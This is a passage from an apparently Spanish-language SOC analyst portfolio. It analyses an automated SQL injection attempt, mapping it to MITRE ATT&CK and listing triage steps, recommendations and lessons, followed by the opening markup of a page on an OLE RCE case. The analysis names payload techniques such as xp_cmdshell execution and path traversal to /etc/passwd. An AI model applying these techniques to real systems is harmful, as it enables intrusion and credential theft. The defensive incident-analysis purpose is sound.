                <strong>Nota técnica:</strong> La combinación de xp_cmdshell (SQL Server) con /etc/passwd (Linux) en el mismo payload indica el uso de una herramienta automatizada que prueba múltiples técnicas sin considerar la coherencia del entorno objetivo. Esto es característico de scanners como sqlmap o herramientas similares.
            </div>
        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 04_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1190 — Exploit Public-Facing Application</div>
                <div class="mitre-name">Táctica: Initial Access</div>
                <p>Intento de explotación de vulnerabilidades en aplicación web expuesta públicamente mediante inyección SQL y ejecución de comandos para obtener acceso inicial al sistema.</p>
                <div class="mitre-tags">
                    <span class="tag">T1190</span>
                    <span class="tag">Initial Access</span>
                    <span class="tag">TA0001</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1059 — Command and Scripting Interpreter</div>
                <div class="mitre-name">Táctica: Execution</div>
                <p>Uso de xp_cmdshell para intentar ejecutar comandos del sistema operativo a través del motor de base de datos, en caso de que la inyección SQL haya sido exitosa.</p>
                <div class="mitre-tags">
                    <span class="tag">T1059</span>
                    <span class="tag">Execution</span>
                    <span class="tag">TA0002</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1083 — File and Directory Discovery</div>
                <div class="mitre-name">Táctica: Discovery</div>
                <p>Intento de acceso a /etc/passwd mediante path traversal para enumerar usuarios del sistema operativo subyacente.</p>
                <div class="mitre-tags">
                    <span class="tag">T1083</span>
                    <span class="tag">Discovery</span>
                    <span class="tag">TA0007</span>
                </div>
            </div>
        </div>

        <!-- Acciones -->
        <div class="case-section">
            <p class="case-section-title">// 05_acciones</p>
            <h2>Acciones tomadas</h2>

            <div class="actions-list">
                <div class="action-item">
                    <span class="action-num">01</span>
                    <p><strong>Verificación de IP atacante:</strong> 118.194.247.28 confirmada como maliciosa en VirusTotal (9/94). Sin registros de ejercicio planificado en el sistema de correo.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">02</span>
                    <p><strong>Análisis del payload HTTP:</strong> Desglose de cada técnica presente — SQL Injection (UNION SELECT), XSS (script alert), ejecución de comandos (xp_cmdshell) y path traversal (/etc/passwd). Patrón consistente con herramienta automatizada.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">03</span>
                    <p><strong>Evaluación de respuesta HTTP:</strong> Servidor respondió con HTTP 200. Se determinó que este código no confirma éxito del ataque — solo indica que la solicitud fue procesada por la aplicación.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">04</span>
                    <p><strong>Revisión de logs de proxy:</strong> Se verificaron registros disponibles para identificar actividad adicional desde la misma IP. Sin acceso a logs del servidor web ni base de datos para confirmar impacto.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">05</span>
                    <p><strong>Clasificación y escalamiento:</strong> True Positive confirmado. Escalado a Tier 2 para revisión de logs del endpoint y base de datos. Recomendado bloqueo de IP atacante en firewall perimetral.</p>
                </div>
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 06_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li>Revisar <strong>logs del servidor web</strong> (access.log, error.log) para determinar si el payload fue reflejado o ejecutado por la aplicación</li>
                <li>Revisar <strong>logs de la base de datos</strong> para confirmar si las consultas SQL inyectadas fueron procesadas</li>
                <li><strong>Bloquear 118.194.247.28</strong> en el firewall perimetral para prevenir intentos adicionales</li>
                <li>Implementar o revisar reglas del <strong>WAF</strong> para bloquear patrones de SQL Injection y XSS conocidos</li>
                <li>Verificar que la aplicación web implemente <strong>prepared statements</strong> y sanitización de entrada para prevenir SQLi</li>
                <li>Auditar si <strong>xp_cmdshell</strong> está habilitado en la base de datos — debería estar deshabilitado por defecto</li>
                <li>Implementar <strong>Content Security Policy (CSP)</strong> para mitigar riesgo de XSS</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 07_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>True Positive no requiere exfiltración de datos.</strong> El hecho de que ocurrió un ataque real con payload malicioso es suficiente para clasificarlo como True Positive, independientemente de si el atacante obtuvo datos o acceso exitoso.</p>
                </div>
                <div class="lesson">
                    <p><strong>HTTP 200 no confirma éxito del ataque.</strong> Un código 200 solo indica que el servidor procesó la solicitud. El impacto real solo puede determinarse revisando logs del servidor web y la base de datos.</p>
                </div>
                <div class="lesson">
                    <p><strong>Payloads incoherentes delatan herramientas automatizadas.</strong> Combinar xp_cmdshell (SQL Server) con /etc/passwd (Linux) en la misma solicitud indica scanner automático — un atacante humano adaptaría el payload al sistema objetivo.</p>
                </div>
                <div class="lesson">
                    <p><strong>Cuando falta visibilidad, el impacto es indeterminado.</strong> Sin logs del endpoint no se puede afirmar que el ataque falló. La respuesta correcta es escalar para obtener esa visibilidad, no asumir que todo está bien.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CASE-005 · SOC127 · SQL Injection</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>




<file: case-files/case-006-ole-rce.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CASE-006 · CVE-2025-21298 OLE RCE via Phishing — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page { max-width: 860px; margin: 0 auto; padding: 48px 24px 80px; }
        .back-link { display: inline-flex; align-items: center; gap: 8px; font-family: var(--font-mono); font-size: 0.8rem; color: var(--text); opacity: 0.6; margin-bottom: 40px; transition: all var(--transition); }
        .back-link:hover { opacity: 1; color: var(--accent); }
        .case-header { margin-bottom: 40px; }
        .case-meta-row { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 16px; }
        .case-id-label { font-family: var(--font-mono); font-size: 0.68rem; color: var(--accent); opacity: 0.7; letter-spacing: 0.1em; }
        .case-badge { font-family: var(--font-mono); font-size: 0.65rem; padding: 2px 10px; border-radius: 20px; letter-spacing: 0.05em; }
        .badge-tp { background: rgba(255,80,80,0.1); color: #ff6b6b; border: 1px solid rgba(255,80,80,0.2); }
        .badge-closed { background: rgba(0,200,120,0.08); color: #00c878; border: 1px solid rgba(0,200,120,0.2); }
        .badge-critical { background: rgba(255,0,0,0.1); color: #ff4444; border: 1px solid rgba(255,0,0,0.25); }
        .case-header h1 { font-family: var(--font-display); font-size: clamp(1.6rem, 4vw, 2.2rem); font-weight: 800; color: var(--text-bright); letter-spacing: -0.03em; line-height: 1.2; margin-bottom: 12px; }
        .case-header p.lead { font-size: 0.95rem; color: var(--text); line-height: 1.75; max-width: 680px; }
        .info-bar { display: flex; flex-wrap: wrap; gap: 24px; padding: 18px 20px; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); margin-bottom: 48px; }
        .info-item { display: flex; flex-direction: column; gap: 3px; }
        .info-label { font-family: var(--font-mono); font-size: 0.65rem; color: var(--accent); opacity: 0.6; letter-spacing: 0.08em; }
        .info-value { font-family: var(--font-mono); font-size: 0.82rem; color: var(--text-2); }
        .info-value.critical { color: #ff4444; }
        .info-value.confirmed { color: #00c878; }
        .case-section { margin-bottom: 48px; }
        .case-section-title { font-family: var(--font-mono); font-size: 0.72rem; color: var(--accent); opacity: 0.6; letter-spacing: 0.1em; margin-bottom: 6px; }
        .case-section h2 { font-family: var(--font-display); font-size: 1.15rem; font-weight: 700; color: var(--text-bright); margin-bottom: 20px; padding-bottom: 10px; border-bottom: 1px solid var(--border); }
        .case-section p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 14px; }
        .case-section ul { list-style: none; display: flex; flex-direction: column; gap: 8px; margin-bottom: 16px; }
        .case-section ul li { font-size: 0.9rem; color: var(--text); padding-left: 18px; position: relative; line-height: 1.7; }
        .case-section ul li::before { content: '▸'; position: absolute; left: 0; color: var(--accent); opacity: 0.5; font-family: var(--font-mono); font-size: 0.75rem; }
        .evidence-grid { display: flex; flex-direction: column; gap: 2px; margin: 20px 0; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; }
        .ev-row { display: flex; border-bottom: 1px solid var(--border); }
        .ev-row:last-child { border-bottom: none; }
        .ev-key { font-family: var(--font-mono); font-size: 0.78rem; color: var(--accent); opacity: 0.7; padding: 10px 16px; min-width: 180px; background: rgba(0,0,0,0.15); border-right: 1px solid var(--border); }
        .ev-val { font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-2); padding: 10px 16px; flex: 1; word-break: break-all; }
        .ev-val.danger { color: #ff6b6b; }
        .ev-val.warn { color: #ffa500; }
        .code-block { background: #050b12; border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); padding: 16px 20px; margin: 16px 0; font-family: var(--font-mono); font-size: 0.78rem; color: var(--accent); overflow-x: auto; line-height: 1.9; word-break: break-all; }
        .code-block .comment { color: var(--text); opacity: 0.4; }
        .code-block .danger { color: #ff6b6b; }
        .code-block .warn { color: #ffa500; }
        .attack-timeline { display: flex; flex-direction: column; gap: 0; margin: 20px 0; position: relative; }
